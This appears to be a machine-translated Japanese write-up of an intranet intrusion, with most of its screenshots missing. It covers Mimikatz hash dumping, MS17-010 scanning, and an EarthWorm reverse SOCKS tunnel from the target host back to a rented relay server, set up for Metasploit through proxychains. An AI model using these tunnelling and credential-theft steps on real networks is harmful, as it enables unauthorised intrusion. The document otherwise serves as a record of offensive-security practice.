















Mimikatzは、1人のユーザーと暗号化されたパスワードのみを読み取ります

パスワードはCMD5でロック解除できます









次はMS17010の最もエキサイティングなスキャンです!















MS17010を持つ可能性のあるいくつかのマシンがあることがわかります。そのため、ソックスエージェントを開き、MSFを直接使用してヒットすることを計画しています。



ここでは、サーバーを購入する際に数量に応じて請求されるサーバーを購入しようとすることを皆さんにお勧めします。私のような一時的な利点に貪欲にならないでください。たった1mの帯域幅のHKサーバーを購入しました。 CSに付属のソックスエージェントが開かれ、他の操作は言うまでもなく、ローカルテスト接続が失敗します。







したがって、ここでは、著者は、EWを使用して、数量で充電し、トンネルを再開するサーバーを一時的に開くことができます。特定のプロセスは次のとおりです。



EWファイルを開いたサーバーにスローし、実行して実行しました:ew -s rcsocks -l 1900 -e 1200は転送トンネルを構成します。

次に、EWファイルをターゲットマシンにアップロードして実行し、EW -S RSSOCKS -D XXX.XXX.XXX.XXX(上記で作成されたサーバーIP)-E 1200、ターゲットホストSOCKS5サービスを有効にし、リレーマシンの1200ポートに逆に接続します。実行後、追加の接続ラインが完了することがわかります。













その後、プロキシをローカルで構成するだけで問題ありません。

Windowsプログラムの場合、通常、Sockscapを使用して次のプロキシを構成できます。









Local Virtual MachineでKaliのMSFを使用したいため、Kaliのプロキシ構成はより便利です。まず、VIM /ETC/PROXYCHAINS.CONFを追加し、下部にプロキシを追加します。



保存した後、プログラムにプロキシチャインを直接追加して開始し、プロキシを掛けます。

たとえば、プロキシを掛けたい場合は、直接次のようにする必要があります。



イントラネットへの道は常にとてもでこぼこです。 EXPを経験した後、ツールを変更して人を揺さぶった後、MS17010が実際に使用することが不可能であることを確認しました。



